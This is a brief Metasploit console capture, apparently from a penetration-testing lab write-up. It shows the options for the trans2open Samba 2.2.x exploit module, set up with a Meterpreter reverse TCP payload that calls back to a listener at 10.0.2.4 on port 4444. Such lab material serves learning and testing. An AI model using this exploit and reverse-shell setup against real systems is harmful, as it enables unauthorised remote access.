 msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >